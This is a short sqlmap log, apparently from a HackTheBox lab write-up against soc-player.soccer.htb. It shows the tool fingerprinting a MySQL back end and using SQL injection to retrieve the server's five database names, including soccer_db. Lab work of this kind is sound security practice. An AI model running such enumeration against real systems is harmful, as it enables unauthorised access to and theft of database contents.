 [00:40:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[00:40:40] [INFO] fetching database names
[00:40:40] [INFO] fetching number of databases
[00:40:40] [INFO] retrieved: 5
[00:40:41] [INFO] retrieving the length of query output
[00:40:41] [INFO] retrieved: 5
[00:40:42] [INFO] retrieved: mysql
[00:40:42] [INFO] retrieving the length of query output
[00:40:42] [INFO] retrieved: 18
[00:40:45] [INFO] retrieved: information_schema
[00:40:45] [INFO] retrieving the length of query output
[00:40:45] [INFO] retrieved: 18
[00:40:47] [INFO] retrieved: performance_schema
[00:40:47] [INFO] retrieving the length of query output
[00:40:47] [INFO] retrieved: 3
[00:40:49] [INFO] retrieved: sys
[00:40:49] [INFO] retrieving the length of query output
[00:40:49] [INFO] retrieved: 9
[00:40:51] [INFO] retrieved: soccer_db
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
[00:40:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/soc-player.soccer.htb'
[*] ending @ 00:40:51 /2025-01-07/